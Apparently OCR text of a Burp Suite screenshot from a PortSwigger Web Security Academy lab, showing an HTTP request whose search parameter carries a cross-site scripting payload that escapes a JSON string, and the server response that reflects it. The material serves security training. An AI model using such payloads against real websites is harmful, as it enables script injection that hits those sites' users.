 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1
1 × 2 × +
Send Cancel < >
Target: https://0a4a005b0412a51982beb05
Request
Pretty Raw Hex \n
1 GET /search-results?search=abc123\"-alert()}// HTTP/2
2 Host:
0a4a005b0412a51982beb05700b7009a.web-security-academy.
net
3 Cookie: session=eMsYrPCmJET5XGGiOo2xIGq4WYRxNkyg
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/116.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a4a005b0412a51982beb05700b7009a.web-security-
academy.net/?search=abc123
9 Sec-Fetch-Dest: empty
0 Sec-Fetch-Mode: cors
1 Sec-Fetch-Site: same-origin
2 Te: trailers
3
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 50
5
6 {
"results":[
],
"searchTerm":"abc123\\"-alert()
}//"}